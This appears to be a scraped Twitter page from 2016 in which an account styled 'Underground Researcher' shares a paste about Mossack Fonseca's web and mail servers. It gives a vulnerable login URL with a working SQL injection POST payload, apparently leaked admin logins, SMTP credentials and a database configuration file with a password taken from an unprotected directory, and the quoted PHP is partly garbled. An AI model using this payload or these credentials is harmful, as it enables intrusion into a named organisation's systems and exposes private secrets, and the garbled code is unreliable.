 Home
Chi siamo
Hai un account? Accedi
1x0123
@1x0123
Segui
#MossackFonseca private
paste.ee/r/Pwx6U
Topic : mossfon.com mail server SQLi **
share with each other but no leaks ,
vulnerable : https://web.mossfon.com/orion/orion_en/LOGIN.asp
POST DATA :
UserId=11111%27+and+1=convert%28int,%28select+top+1+login+from+users+where+OrionID=1
%29%29-- &Password=12345&submit=Login
webadmin;tuvani@900$,id,1 webmaster;adawina_gonzales;id;2
STMP configuration public $mailer ='mail'; public$mailfrom = 'webmail.mossfon.com'; public $sendmail =
'/usr/sbin/sendmail'; public $smtpuser = 'mossfon902'; public $smtppass= 'default902'; public
$smtphost= 'smtp.mossfon.com'; public $smtpsecure= 'none'; public $smtpport ='25';
they updated the new payment cms, but forgot to lock directory /onion/ here is a config file found inside
the directory /onion/onion-config.php
<?php
// Orion Database Configuration // // MySQL settings //
define('orion_payment', 'dbname');
define('orionadmin', 'username');
define('moss90xmsa4', 'password'); define('mysql.mossfon.com', 'localhost');
define('cnfapath', dirname(FILE).'/'); require_once(orion-config.php'); ?>
1x0123
@1x0123
// Underground Researcher
Iscritto a marzo 2015
© 2016 Twitter Chi siamo Aiuto
Privacy Cookie Informazioni sugli